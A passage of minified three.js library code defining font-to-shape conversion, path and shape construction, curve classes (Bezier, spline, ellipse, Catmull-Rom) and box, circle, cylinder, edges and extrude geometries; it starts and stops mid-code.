THREE.Geometry,c=0,d=a.length;c<d;c++){var e=a[c];b.vertices.push(new THREE.Vector3(e.x,e.y,e.z||0))}return b},THREE.Font=function(a){this.data=a},THREE.Font.prototype={constructor:THREE.Font,generateShapes:function(a,b,c){void 0===b&&(b=100),void 0===c&&(c=4);var d=this.data;a=String(a).split("");var e=b/d.resolution,f=0;b=[];for(var g=0;g<a.length;g++){var h;h=e;var i=f,j=d.glyphs[a[g]]||d.glyphs["?"];if(j){var k=new THREE.Path,l=[],m=THREE.ShapeUtils.b2,n=THREE.ShapeUtils.b3,o=void 0,p=void 0,q=p=o=void 0,r=void 0,s=void 0,t=void 0,u=void 0,v=void 0,r=void 0;if(j.o)for(var w=j._cachedOutline||(j._cachedOutline=j.o.split(" ")),x=0,y=w.length;x<y;)switch(w[x++]){case"m":o=w[x++]*h+i,p=w[x++]*h,k.moveTo(o,p);break;case"l":o=w[x++]*h+i,p=w[x++]*h,k.lineTo(o,p);break;case"q":if(o=w[x++]*h+i,p=w[x++]*h,s=w[x++]*h+i,t=w[x++]*h,k.quadraticCurveTo(s,t,o,p),r=l[l.length-1])for(var q=r.x,r=r.y,z=1;z<=c;z++){var A=z/c;m(A,q,s,o),m(A,r,t,p)}break;case"b":if(o=w[x++]*h+i,p=w[x++]*h,s=w[x++]*h+i,t=w[x++]*h,u=w[x++]*h+i,v=w[x++]*h,k.bezierCurveTo(s,t,u,v,o,p),r=l[l.length-1])for(q=r.x,r=r.y,z=1;z<=c;z++)A=z/c,n(A,q,s,u,o),n(A,r,t,v,p)}h={offset:j.ha*h,path:k}}else h=void 0;f+=h.offset,b.push(h.path)}for(c=[],d=0,a=b.length;d<a;d++)Array.prototype.push.apply(c,b[d].toShapes());return c}},THREE.Path=function(a){THREE.CurvePath.call(this),this.actions=[],a&&this.fromPoints(a)},THREE.Path.prototype=Object.create(THREE.CurvePath.prototype),THREE.Path.prototype.constructor=THREE.Path,THREE.Path.prototype.fromPoints=function(a){this.moveTo(a[0].x,a[0].y);for(var b=1,c=a.length;b<c;b++)this.lineTo(a[b].x,a[b].y)},THREE.Path.prototype.moveTo=function(a,b){this.actions.push({action:"moveTo",args:[a,b]})},THREE.Path.prototype.lineTo=function(a,b){var c=this.actions[this.actions.length-1].args,c=new THREE.LineCurve(new THREE.Vector2(c[c.length-2],c[c.length-1]),new THREE.Vector2(a,b));this.curves.push(c),this.actions.push({action:"lineTo",args:[a,b]})},THREE.Path.prototype.quadraticCurveTo=function(a,b,c,d){var e=this.actions[this.actions.length-1].args,e=new THREE.QuadraticBezierCurve(new THREE.Vector2(e[e.length-2],e[e.length-1]),new THREE.Vector2(a,b),new THREE.Vector2(c,d));this.curves.push(e),this.actions.push({action:"quadraticCurveTo",args:[a,b,c,d]})},THREE.Path.prototype.bezierCurveTo=function(a,b,c,d,e,f){var g=this.actions[this.actions.length-1].args,g=new THREE.CubicBezierCurve(new THREE.Vector2(g[g.length-2],g[g.length-1]),new THREE.Vector2(a,b),new THREE.Vector2(c,d),new THREE.Vector2(e,f));this.curves.push(g),this.actions.push({action:"bezierCurveTo",args:[a,b,c,d,e,f]})},THREE.Path.prototype.splineThru=function(a){var b=Array.prototype.slice.call(arguments),c=this.actions[this.actions.length-1].args,c=[new THREE.Vector2(c[c.length-2],c[c.length-1])];Array.prototype.push.apply(c,a),c=new THREE.SplineCurve(c),this.curves.push(c),this.actions.push({action:"splineThru",args:b})},THREE.Path.prototype.arc=function(a,b,c,d,e,f){var g=this.actions[this.actions.length-1].args;this.absarc(a+g[g.length-2],b+g[g.length-1],c,d,e,f)},THREE.Path.prototype.absarc=function(a,b,c,d,e,f){this.absellipse(a,b,c,c,d,e,f)},THREE.Path.prototype.ellipse=function(a,b,c,d,e,f,g,h){var i=this.actions[this.actions.length-1].args;this.absellipse(a+i[i.length-2],b+i[i.length-1],c,d,e,f,g,h)},THREE.Path.prototype.absellipse=function(a,b,c,d,e,f,g,h){var i=[a,b,c,d,e,f,g,h||0];a=new THREE.EllipseCurve(a,b,c,d,e,f,g,h),this.curves.push(a),a=a.getPoint(1),i.push(a.x),i.push(a.y),this.actions.push({action:"ellipse",args:i})},THREE.Path.prototype.getSpacedPoints=function(a){a||(a=40);for(var b=[],c=0;c<a;c++)b.push(this.getPoint(c/a));return this.autoClose&&b.push(b[0]),b},THREE.Path.prototype.getPoints=function(a){a=a||12;for(var b,c,d,e,f,g,h,i,j,k,l=THREE.ShapeUtils.b2,m=THREE.ShapeUtils.b3,n=[],o=0,p=this.actions.length;o<p;o++){j=this.actions[o];var q=j.args;switch(j.action){case"moveTo":n.push(new THREE.Vector2(q[0],q[1]));break;case"lineTo":n.push(new THREE.Vector2(q[0],q[1]));break;case"quadraticCurveTo":for(b=q[2],c=q[3],f=q[0],g=q[1],0<n.length?(j=n[n.length-1],h=j.x,i=j.y):(j=this.actions[o-1].args,h=j[j.length-2],i=j[j.length-1]),q=1;q<=a;q++)k=q/a,j=l(k,h,f,b),k=l(k,i,g,c),n.push(new THREE.Vector2(j,k));break;case"bezierCurveTo":for(b=q[4],c=q[5],f=q[0],g=q[1],d=q[2],e=q[3],0<n.length?(j=n[n.length-1],h=j.x,i=j.y):(j=this.actions[o-1].args,h=j[j.length-2],i=j[j.length-1]),q=1;q<=a;q++)k=q/a,j=m(k,h,f,d,b),k=m(k,i,g,e,c),n.push(new THREE.Vector2(j,k));break;case"splineThru":for(j=this.actions[o-1].args,k=[new THREE.Vector2(j[j.length-2],j[j.length-1])],
j=a*q[0].length,k=k.concat(q[0]),k=new THREE.SplineCurve(k),q=1;q<=j;q++)n.push(k.getPointAt(q/j));break;case"arc":for(b=q[0],c=q[1],g=q[2],d=q[3],j=q[4],f=!!q[5],h=j-d,i=2*a,q=1;q<=i;q++)k=q/i,f||(k=1-k),k=d+k*h,j=b+g*Math.cos(k),k=c+g*Math.sin(k),n.push(new THREE.Vector2(j,k));break;case"ellipse":b=q[0],c=q[1],g=q[2],e=q[3],d=q[4],j=q[5],f=!!q[6];var r=q[7];h=j-d,i=2*a;var s,t;for(0!==r&&(s=Math.cos(r),t=Math.sin(r)),q=1;q<=i;q++){if(k=q/i,f||(k=1-k),k=d+k*h,j=b+g*Math.cos(k),k=c+e*Math.sin(k),0!==r){var u=j;j=(u-b)*s-(k-c)*t+b,k=(u-b)*t+(k-c)*s+c}n.push(new THREE.Vector2(j,k))}}}return a=n[n.length-1],Math.abs(a.x-n[0].x)<Number.EPSILON&&Math.abs(a.y-n[0].y)<Number.EPSILON&&n.splice(n.length-1,1),this.autoClose&&n.push(n[0]),n},THREE.Path.prototype.toShapes=function(a,b){function c(a){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c],f=new THREE.Shape;f.actions=e.actions,f.curves=e.curves,b.push(f)}return b}function d(a,b){for(var c=b.length,d=!1,e=c-1,f=0;f<c;e=f++){var g=b[e],h=b[f],i=h.x-g.x,j=h.y-g.y;if(Math.abs(j)>Number.EPSILON){if(0>j&&(g=b[f],i=-i,h=b[e],j=-j),!(a.y<g.y||a.y>h.y))if(a.y===g.y){if(a.x===g.x)return!0}else{if(e=j*(a.x-g.x)-i*(a.y-g.y),0===e)return!0;0>e||(d=!d)}}else if(a.y===g.y&&(h.x<=a.x&&a.x<=g.x||g.x<=a.x&&a.x<=h.x))return!0}return d}var e=THREE.ShapeUtils.isClockWise,f=function(a){for(var b=[],c=new THREE.Path,d=0,e=a.length;d<e;d++){var f=a[d],g=f.args,f=f.action;"moveTo"===f&&0!==c.actions.length&&(b.push(c),c=new THREE.Path),c[f].apply(c,g)}return 0!==c.actions.length&&b.push(c),b}(this.actions);if(0===f.length)return[];if(!0===b)return c(f);var g,h,i,j=[];if(1===f.length)return h=f[0],i=new THREE.Shape,i.actions=h.actions,i.curves=h.curves,j.push(i),j;var k=!e(f[0].getPoints()),k=a?!k:k;i=[];var l,m=[],n=[],o=0;m[o]=void 0,n[o]=[];for(var p=0,q=f.length;p<q;p++)h=f[p],l=h.getPoints(),g=e(l),(g=a?!g:g)?(!k&&m[o]&&o++,m[o]={s:new THREE.Shape,p:l},m[o].s.actions=h.actions,m[o].s.curves=h.curves,k&&o++,n[o]=[]):n[o].push({h:h,p:l[0]});if(!m[0])return c(f);if(1<m.length){for(p=!1,h=[],e=0,f=m.length;e<f;e++)i[e]=[];for(e=0,f=m.length;e<f;e++)for(g=n[e],k=0;k<g.length;k++){for(o=g[k],l=!0,q=0;q<m.length;q++)d(o.p,m[q].p)&&(e!==q&&h.push({froms:e,tos:q,hole:k}),l?(l=!1,i[q].push(o)):p=!0);l&&i[e].push(o)}0<h.length&&(p||(n=i))}for(p=0,e=m.length;p<e;p++)for(i=m[p].s,j.push(i),h=n[p],f=0,g=h.length;f<g;f++)i.holes.push(h[f].h);return j},THREE.Shape=function(){THREE.Path.apply(this,arguments),this.holes=[]},THREE.Shape.prototype=Object.create(THREE.Path.prototype),THREE.Shape.prototype.constructor=THREE.Shape,THREE.Shape.prototype.extrude=function(a){return new THREE.ExtrudeGeometry(this,a)},THREE.Shape.prototype.makeGeometry=function(a){return new THREE.ShapeGeometry(this,a)},THREE.Shape.prototype.getPointsHoles=function(a){for(var b=[],c=0,d=this.holes.length;c<d;c++)b[c]=this.holes[c].getPoints(a);return b},THREE.Shape.prototype.extractAllPoints=function(a){return{shape:this.getPoints(a),holes:this.getPointsHoles(a)}},THREE.Shape.prototype.extractPoints=function(a){return this.extractAllPoints(a)},THREE.LineCurve=function(a,b){this.v1=a,this.v2=b},THREE.LineCurve.prototype=Object.create(THREE.Curve.prototype),THREE.LineCurve.prototype.constructor=THREE.LineCurve,THREE.LineCurve.prototype.getPoint=function(a){var b=this.v2.clone().sub(this.v1);return b.multiplyScalar(a).add(this.v1),b},THREE.LineCurve.prototype.getPointAt=function(a){return this.getPoint(a)},THREE.LineCurve.prototype.getTangent=function(a){return this.v2.clone().sub(this.v1).normalize()},THREE.QuadraticBezierCurve=function(a,b,c){this.v0=a,this.v1=b,this.v2=c},THREE.QuadraticBezierCurve.prototype=Object.create(THREE.Curve.prototype),THREE.QuadraticBezierCurve.prototype.constructor=THREE.QuadraticBezierCurve,THREE.QuadraticBezierCurve.prototype.getPoint=function(a){var b=THREE.ShapeUtils.b2;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x),b(a,this.v0.y,this.v1.y,this.v2.y))},THREE.QuadraticBezierCurve.prototype.getTangent=function(a){var b=THREE.CurveUtils.tangentQuadraticBezier;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x),b(a,this.v0.y,this.v1.y,this.v2.y)).normalize()},THREE.CubicBezierCurve=function(a,b,c,d){this.v0=a,this.v1=b,this.v2=c,this.v3=d},THREE.CubicBezierCurve.prototype=Object.create(THREE.Curve.prototype),THREE.CubicBezierCurve.prototype.constructor=THREE.CubicBezierCurve,THREE.CubicBezierCurve.prototype.getPoint=function(a){var b=THREE.ShapeUtils.b3;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x,this.v3.x),b(a,this.v0.y,this.v1.y,this.v2.y,this.v3.y))},THREE.CubicBezierCurve.prototype.getTangent=function(a){var b=THREE.CurveUtils.tangentCubicBezier;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x,this.v3.x),b(a,this.v0.y,this.v1.y,this.v2.y,this.v3.y)).normalize()},THREE.SplineCurve=function(a){this.points=void 0==a?[]:a},THREE.SplineCurve.prototype=Object.create(THREE.Curve.prototype),THREE.SplineCurve.prototype.constructor=THREE.SplineCurve,THREE.SplineCurve.prototype.getPoint=function(a){var b=this.points;a*=b.length-1;var c=Math.floor(a);a-=c;var d=b[0===c?c:c-1],e=b[c],f=b[c>b.length-2?b.length-1:c+1],b=b[c>b.length-3?b.length-1:c+2],c=THREE.CurveUtils.interpolate;return new THREE.Vector2(c(d.x,e.x,f.x,b.x,a),c(d.y,e.y,f.y,b.y,a))},THREE.EllipseCurve=function(a,b,c,d,e,f,g,h){this.aX=a,this.aY=b,this.xRadius=c,this.yRadius=d,this.aStartAngle=e,this.aEndAngle=f,this.aClockwise=g,this.aRotation=h||0},THREE.EllipseCurve.prototype=Object.create(THREE.Curve.prototype),THREE.EllipseCurve.prototype.constructor=THREE.EllipseCurve,THREE.EllipseCurve.prototype.getPoint=function(a){var b=this.aEndAngle-this.aStartAngle;0>b&&(b+=2*Math.PI),b>2*Math.PI&&(b-=2*Math.PI),b=!0===this.aClockwise?this.aEndAngle+(1-a)*(2*Math.PI-b):this.aStartAngle+a*b,a=this.aX+this.xRadius*Math.cos(b);var c=this.aY+this.yRadius*Math.sin(b);if(0!==this.aRotation){var b=Math.cos(this.aRotation),d=Math.sin(this.aRotation),e=a;a=(e-this.aX)*b-(c-this.aY)*d+this.aX,c=(e-this.aX)*d+(c-this.aY)*b+this.aY}return new THREE.Vector2(a,c)},THREE.ArcCurve=function(a,b,c,d,e,f){THREE.EllipseCurve.call(this,a,b,c,c,d,e,f)},THREE.ArcCurve.prototype=Object.create(THREE.EllipseCurve.prototype),THREE.ArcCurve.prototype.constructor=THREE.ArcCurve,THREE.LineCurve3=THREE.Curve.create(function(a,b){this.v1=a,this.v2=b},function(a){var b=new THREE.Vector3;return b.subVectors(this.v2,this.v1),b.multiplyScalar(a),b.add(this.v1),b}),THREE.QuadraticBezierCurve3=THREE.Curve.create(function(a,b,c){this.v0=a,this.v1=b,this.v2=c},function(a){var b=THREE.ShapeUtils.b2;return new THREE.Vector3(b(a,this.v0.x,this.v1.x,this.v2.x),b(a,this.v0.y,this.v1.y,this.v2.y),b(a,this.v0.z,this.v1.z,this.v2.z))}),THREE.CubicBezierCurve3=THREE.Curve.create(function(a,b,c,d){this.v0=a,this.v1=b,this.v2=c,this.v3=d},function(a){var b=THREE.ShapeUtils.b3;return new THREE.Vector3(b(a,this.v0.x,this.v1.x,this.v2.x,this.v3.x),b(a,this.v0.y,this.v1.y,this.v2.y,this.v3.y),b(a,this.v0.z,this.v1.z,this.v2.z,this.v3.z))}),THREE.SplineCurve3=THREE.Curve.create(function(a){console.warn("THREE.SplineCurve3 will be deprecated. Please use THREE.CatmullRomCurve3"),this.points=void 0==a?[]:a},function(a){var b=this.points;a*=b.length-1;var c=Math.floor(a);a-=c;var d=b[0==c?c:c-1],e=b[c],f=b[c>b.length-2?b.length-1:c+1],b=b[c>b.length-3?b.length-1:c+2],c=THREE.CurveUtils.interpolate;return new THREE.Vector3(c(d.x,e.x,f.x,b.x,a),c(d.y,e.y,f.y,b.y,a),c(d.z,e.z,f.z,b.z,a))}),THREE.CatmullRomCurve3=function(){function a(){}var b=new THREE.Vector3,c=new a,d=new a,e=new a;return a.prototype.init=function(a,b,c,d){this.c0=a,this.c1=c,this.c2=-3*a+3*b-2*c-d,this.c3=2*a-2*b+c+d},a.prototype.initNonuniformCatmullRom=function(a,b,c,d,e,f,g){a=((b-a)/e-(c-a)/(e+f)+(c-b)/f)*f,d=((c-b)/f-(d-b)/(f+g)+(d-c)/g)*f,this.init(b,c,a,d)},a.prototype.initCatmullRom=function(a,b,c,d,e){this.init(b,c,e*(c-a),e*(d-b))},a.prototype.calc=function(a){var b=a*a;return this.c0+this.c1*a+this.c2*b+this.c3*b*a},THREE.Curve.create(function(a){this.points=a||[],this.closed=!1},function(a){var f,g,h=this.points;g=h.length,2>g&&console.log("duh, you need at least 2 points"),a*=g-(this.closed?0:1),f=Math.floor(a),a-=f,this.closed?f+=0<f?0:(Math.floor(Math.abs(f)/h.length)+1)*h.length:0===a&&f===g-1&&(f=g-2,a=1);var i,j,k;if(this.closed||0<f?i=h[(f-1)%g]:(b.subVectors(h[0],h[1]).add(h[0]),i=b),j=h[f%g],k=h[(f+1)%g],this.closed||f+2<g?h=h[(f+2)%g]:(b.subVectors(h[g-1],h[g-2]).add(h[g-1]),h=b),void 0===this.type||"centripetal"===this.type||"chordal"===this.type){var l="chordal"===this.type?.5:.25;g=Math.pow(i.distanceToSquared(j),l),f=Math.pow(j.distanceToSquared(k),l),l=Math.pow(k.distanceToSquared(h),l),1e-4>f&&(f=1),1e-4>g&&(g=f),1e-4>l&&(l=f),c.initNonuniformCatmullRom(i.x,j.x,k.x,h.x,g,f,l),d.initNonuniformCatmullRom(i.y,j.y,k.y,h.y,g,f,l),e.initNonuniformCatmullRom(i.z,j.z,k.z,h.z,g,f,l)}else"catmullrom"===this.type&&(g=void 0!==this.tension?this.tension:.5,c.initCatmullRom(i.x,j.x,k.x,h.x,g),d.initCatmullRom(i.y,j.y,k.y,h.y,g),e.initCatmullRom(i.z,j.z,k.z,h.z,g));return new THREE.Vector3(c.calc(a),d.calc(a),e.calc(a))})}(),THREE.ClosedSplineCurve3=function(a){console.warn("THREE.ClosedSplineCurve3 has been deprecated. Please use THREE.CatmullRomCurve3."),THREE.CatmullRomCurve3.call(this,a),this.type="catmullrom",this.closed=!0},THREE.ClosedSplineCurve3.prototype=Object.create(THREE.CatmullRomCurve3.prototype),THREE.BoxGeometry=function(a,b,c,d,e,f){function g(a,b,c,d,e,f,g,i){var j,k=h.widthSegments,l=h.heightSegments,m=e/2,n=f/2,o=h.vertices.length;"x"===a&&"y"===b||"y"===a&&"x"===b?j="z":"x"===a&&"z"===b||"z"===a&&"x"===b?(j="y",l=h.depthSegments):("z"===a&&"y"===b||"y"===a&&"z"===b)&&(j="x",k=h.depthSegments);var p=k+1,q=l+1,r=e/k,s=f/l,t=new THREE.Vector3;for(t[j]=0<g?1:-1,e=0;e<q;e++)for(f=0;f<p;f++){var u=new THREE.Vector3;u[a]=(f*r-m)*c,u[b]=(e*s-n)*d,u[j]=g,h.vertices.push(u)}for(e=0;e<l;e++)for(f=0;f<k;f++)n=f+p*e,a=f+p*(e+1),b=f+1+p*(e+1),c=f+1+p*e,d=new THREE.Vector2(f/k,1-e/l),g=new THREE.Vector2(f/k,1-(e+1)/l),j=new THREE.Vector2((f+1)/k,1-(e+1)/l),m=new THREE.Vector2((f+1)/k,1-e/l),n=new THREE.Face3(n+o,a+o,c+o),n.normal.copy(t),n.vertexNormals.push(t.clone(),t.clone(),t.clone()),n.materialIndex=i,h.faces.push(n),h.faceVertexUvs[0].push([d,g,m]),n=new THREE.Face3(a+o,b+o,c+o),n.normal.copy(t),n.vertexNormals.push(t.clone(),t.clone(),t.clone()),n.materialIndex=i,h.faces.push(n),h.faceVertexUvs[0].push([g.clone(),j,m.clone()])}THREE.Geometry.call(this),this.type="BoxGeometry",this.parameters={width:a,height:b,depth:c,widthSegments:d,heightSegments:e,depthSegments:f},this.widthSegments=d||1,this.heightSegments=e||1,this.depthSegments=f||1;var h=this;d=a/2,e=b/2,f=c/2,g("z","y",-1,-1,c,b,d,0),g("z","y",1,-1,c,b,-d,1),g("x","z",1,1,a,c,e,2),g("x","z",1,-1,a,c,-e,3),g("x","y",1,-1,a,b,f,4),g("x","y",-1,-1,a,b,-f,5),this.mergeVertices()},THREE.BoxGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.BoxGeometry.prototype.constructor=THREE.BoxGeometry,THREE.CubeGeometry=THREE.BoxGeometry,THREE.CircleGeometry=function(a,b,c,d){THREE.Geometry.call(this),this.type="CircleGeometry",this.parameters={radius:a,segments:b,thetaStart:c,thetaLength:d},this.fromBufferGeometry(new THREE.CircleBufferGeometry(a,b,c,d))},THREE.CircleGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.CircleGeometry.prototype.constructor=THREE.CircleGeometry,THREE.CircleBufferGeometry=function(a,b,c,d){THREE.BufferGeometry.call(this),this.type="CircleBufferGeometry",this.parameters={radius:a,segments:b,thetaStart:c,thetaLength:d},a=a||50,b=void 0!==b?Math.max(3,b):8,c=void 0!==c?c:0,d=void 0!==d?d:2*Math.PI;var e=b+2,f=new Float32Array(3*e),g=new Float32Array(3*e),e=new Float32Array(2*e);g[2]=1,e[0]=.5,e[1]=.5;for(var h=0,i=3,j=2;h<=b;h++,i+=3,j+=2){var k=c+h/b*d;f[i]=a*Math.cos(k),f[i+1]=a*Math.sin(k),g[i+2]=1,e[j]=(f[i]/a+1)/2,e[j+1]=(f[i+1]/a+1)/2}for(c=[],i=1;i<=b;i++)c.push(i,i+1,0);this.setIndex(new THREE.BufferAttribute(new Uint16Array(c),1)),this.addAttribute("position",new THREE.BufferAttribute(f,3)),this.addAttribute("normal",new THREE.BufferAttribute(g,3)),this.addAttribute("uv",new THREE.BufferAttribute(e,2)),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,a)},THREE.CircleBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.CircleBufferGeometry.prototype.constructor=THREE.CircleBufferGeometry,THREE.CylinderGeometry=function(a,b,c,d,e,f,g,h){THREE.Geometry.call(this),this.type="CylinderGeometry",this.parameters={radiusTop:a,radiusBottom:b,height:c,radialSegments:d,heightSegments:e,openEnded:f,thetaStart:g,thetaLength:h},a=void 0!==a?a:20,b=void 0!==b?b:20,c=void 0!==c?c:100,d=d||8,e=e||1,f=void 0!==f&&f,g=void 0!==g?g:0,h=void 0!==h?h:2*Math.PI;var i,j,k=c/2,l=[],m=[];for(j=0;j<=e;j++){var n=[],o=[],p=j/e,q=p*(b-a)+a;for(i=0;i<=d;i++){var r=i/d,s=new THREE.Vector3;s.x=q*Math.sin(r*h+g),s.y=-p*c+k,s.z=q*Math.cos(r*h+g),this.vertices.push(s),n.push(this.vertices.length-1),o.push(new THREE.Vector2(r,1-p))}l.push(n),m.push(o)}for(c=(b-a)/c,i=0;i<d;i++)for(0!==a?(g=this.vertices[l[0][i]].clone(),h=this.vertices[l[0][i+1]].clone()):(g=this.vertices[l[1][i]].clone(),h=this.vertices[l[1][i+1]].clone()),g.setY(Math.sqrt(g.x*g.x+g.z*g.z)*c).normalize(),h.setY(Math.sqrt(h.x*h.x+h.z*h.z)*c).normalize(),j=0;j<e;j++){var n=l[j][i],o=l[j+1][i],p=l[j+1][i+1],q=l[j][i+1],r=g.clone(),s=g.clone(),t=h.clone(),u=h.clone(),v=m[j][i].clone(),w=m[j+1][i].clone(),x=m[j+1][i+1].clone(),y=m[j][i+1].clone();this.faces.push(new THREE.Face3(n,o,q,[r,s,u])),this.faceVertexUvs[0].push([v,w,y]),this.faces.push(new THREE.Face3(o,p,q,[s.clone(),t,u.clone()])),this.faceVertexUvs[0].push([w.clone(),x,y.clone()])}if(!1===f&&0<a)for(this.vertices.push(new THREE.Vector3(0,k,0)),i=0;i<d;i++)n=l[0][i],o=l[0][i+1],p=this.vertices.length-1,r=new THREE.Vector3(0,1,0),s=new THREE.Vector3(0,1,0),t=new THREE.Vector3(0,1,0),v=m[0][i].clone(),w=m[0][i+1].clone(),x=new THREE.Vector2(w.x,0),this.faces.push(new THREE.Face3(n,o,p,[r,s,t],(void 0),1)),this.faceVertexUvs[0].push([v,w,x]);if(!1===f&&0<b)for(this.vertices.push(new THREE.Vector3(0,(-k),0)),i=0;i<d;i++)n=l[e][i+1],o=l[e][i],p=this.vertices.length-1,r=new THREE.Vector3(0,(-1),0),s=new THREE.Vector3(0,(-1),0),t=new THREE.Vector3(0,(-1),0),v=m[e][i+1].clone(),w=m[e][i].clone(),x=new THREE.Vector2(w.x,1),this.faces.push(new THREE.Face3(n,o,p,[r,s,t],(void 0),2)),this.faceVertexUvs[0].push([v,w,x]);this.computeFaceNormals()},THREE.CylinderGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.CylinderGeometry.prototype.constructor=THREE.CylinderGeometry,THREE.EdgesGeometry=function(a,b){function c(a,b){return a-b}THREE.BufferGeometry.call(this);var d,e=Math.cos(THREE.Math.degToRad(void 0!==b?b:1)),f=[0,0],g={},h=["a","b","c"];a instanceof THREE.BufferGeometry?(d=new THREE.Geometry,d.fromBufferGeometry(a)):d=a.clone(),d.mergeVertices(),d.computeFaceNormals();var i=d.vertices;d=d.faces;for(var j=0,k=d.length;j<k;j++)for(var l=d[j],m=0;3>m;m++){f[0]=l[h[m]],f[1]=l[h[(m+1)%3]],f.sort(c);var n=f.toString();void 0===g[n]?g[n]={vert1:f[0],vert2:f[1],face1:j,face2:void 0}:g[n].face2=j}f=[];for(n in g)h=g[n],(void 0===h.face2||d[h.face1].normal.dot(d[h.face2].normal)<=e)&&(j=i[h.vert1],f.push(j.x),f.push(j.y),f.push(j.z),j=i[h.vert2],f.push(j.x),f.push(j.y),f.push(j.z));this.addAttribute("position",new THREE.BufferAttribute(new Float32Array(f),3))},THREE.EdgesGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.EdgesGeometry.prototype.constructor=THREE.EdgesGeometry,THREE.ExtrudeGeometry=function(a,b){"undefined"!=typeof a&&(THREE.Geometry.call(this),this.type="ExtrudeGeometry",a=Array.isArray(a)?a:[a],this.addShapeList(a,b),this.computeFaceNormals())},THREE.ExtrudeGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.ExtrudeGeometry.prototype.constructor=THREE.ExtrudeGeometry,THREE.ExtrudeGeometry.prototype.addShapeList=function(a,b){for(var c=a.length,d=0;d<c;d++)this.addShape(a[d],b)},THREE.ExtrudeGeometry.prototype.addShape=function(a,b){function c(a,b,c){return b||console.error("THREE.ExtrudeGeometry: vec does not exist"),b.clone().multiplyScalar(c).add(a)}function d(a,b,c){var d=1,d=a.x-b.x,e=a.y-b.y,f=c.x-a.x,g=c.y-a.y,h=d*d+e*e;if(Math.abs(d*g-e*f)>Number.EPSILON){var i=Math.sqrt(h),j=Math.sqrt(f*f+g*g),h=b.x-e/i;if(b=b.y+d/i,f=((c.x-g/j-h)*g-(c.y+f/j-b)*f)/(d*g-e*f),c=h+d*f-a.x,a=b+e*f-a.y,d=c*c+a*a,2>=d)return new THREE.Vector2(c,a);d=Math.sqrt(d/2)}else a=!1,d>Number.EPSILON?f>Number.EPSILON&&(a=!0):d<-Number.EPSILON?f<-Number.EPSILON&&(a=!0):Math.sign(e)===Math.sign(g)&&(a=!0),a?(c=-e,a=d,d=Math.sqrt(h)):(c=d,a=e,d=Math.sqrt(h/2));return new THREE.Vector2(c/d,a/d)}function e(a,b){var c,d;for(M=a.length;0<=--M;){c=M,d=M-1,0>d&&(d=a.length-1);for(var e=0,f=s+2*p,e=0;e<f;e++){var g=K*e,h=K*(e+1),i=b+c+g,g=b+d+g,j=b+d+h,h=b+c+h,i=i+A,g=g+A,j=j+A,h=h+A;z.faces.push(new THREE.Face3(i,g,h,null,null,1)),z.faces.push(new THREE.Face3(g,j,h,null,null,1)),i=v.generateSideWallUV(z,i,g,j,h),z.faceVertexUvs[0].push([i[0],i[1],i[3]]),z.faceVertexUvs[0].push([i[1],i[2],i[3]])}}}function f(a,b,c){z.vertices.push(new THREE.Vector3(a,b,c))}function g(a,b,c){a+=A,b+=A,c+=A,z.faces.push(new THREE.Face3(a,b,c,null,null,0)),a=v.generateTopUV(z,a,b,c),z.faceVertexUvs[0].push(a)}var h,i,j,k,l,m=void 0!==b.amount?b.amount:100,n=void 0!==b.bevelThickness?b.bevelThickness:6,o=void 0!==b.bevelSize?b.bevelSize:n-2,p=void 0!==b.bevelSegments?b.bevelSegments:3,q=void 0===b.bevelEnabled||b.bevelEnabled,r=void 0!==b.curveSegments?b.curveSegments:12,s=void 0!==b.steps?b.steps:1,t=b.extrudePath,u=!1,v=void 0!==b.UVGenerator?b.UVGenerator:THREE.ExtrudeGeometry.WorldUVGenerator;t&&(h=t.getSpacedPoints(s),u=!0,q=!1,i=void 0!==b.frames?b.frames:new THREE.TubeGeometry.FrenetFrames(t,s,(!1)),j=new THREE.Vector3,k=new THREE.Vector3,l=new THREE.Vector3),q||(o=n=p=0);var w,x,y,z=this,A=this.vertices.length,t=a.extractPoints(r),r=t.shape,B=t.holes;if(t=!THREE.ShapeUtils.isClockWise(r)){for(r=r.reverse(),x=0,y=B.length;x<y;x++)w=B[x],THREE.ShapeUtils.isClockWise(w)&&(B[x]=w.reverse());t=!1}var C=THREE.ShapeUtils.triangulateShape(r,B),D=r;for(x=0,y=B.length;x<y;x++)w=B[x],r=r.concat(w);var E,F,G,H,I,J,K=r.length,L=C.length,t=[],M=0;for(G=D.length,E=G-1,F=M+1;M<G;M++,E++,F++)E===G&&(E=0),F===G&&(F=0),t[M]=d(D[M],D[E],D[F]);var N,O=[],P=t.concat();for(x=0,y=B.length;x<y;x++){for(w=B[x],N=[],M=0,G=w.length,E=G-1,F=M+1;M<G;M++,E++,F++)E===G&&(E=0),F===G&&(F=0),N[M]=d(w[M],w[E],w[F]);O.push(N),P=P.concat(N)}for(E=0;E<p;E++){for(G=E/p,H=n*(1-G),F=o*Math.sin(G*Math.PI/2),M=0,G=D.length;M<G;M++)I=c(D[M],t[M],F),f(I.x,I.y,-H);for(x=0,y=B.length;x<y;x++)for(w=B[x],N=O[x],M=0,G=w.length;M<G;M++)I=c(w[M],N[M],F),f(I.x,I.y,-H)}for(F=o,M=0;M<K;M++)I=q?c(r[M],P[M],F):r[M],u?(k.copy(i.normals[0]).multiplyScalar(I.x),j.copy(i.binormals[0]).multiplyScalar(I.y),l.copy(h[0]).add(k).add(j),f(l.x,l.y,l.z)):f(I.x,I.y,0);for(G=1;G<=s;G++)for(M=0;M<K;M++)I=q?c(r[M],P[M],F):r[M],u?(k.copy(i.normals[G]).multiplyScalar(I.x),j.copy(i.binormals[G]).multiplyScalar(I.y),l.copy(h[G]).add(k).add(j),f(l.x,l.y,l.z)):f(I.x,I.y,m/s*G);for(E=p-1;0<=E;E--){for(G=E/p,H=n*(1-G),F=o*Math.sin(G*Math.PI/2),M=0,G=D.length;M<G;M++)I=c(D[M],t[M],F),f(I.x,I.y,m+H);for(x=0,y=B.length;x<y;x++)for(w=B[x],N=O[x],M=0,G=w.length;M<G;M++)I=c(w[M],N[M],F),u?f(I.x,I.y+h[s-1].y,h[s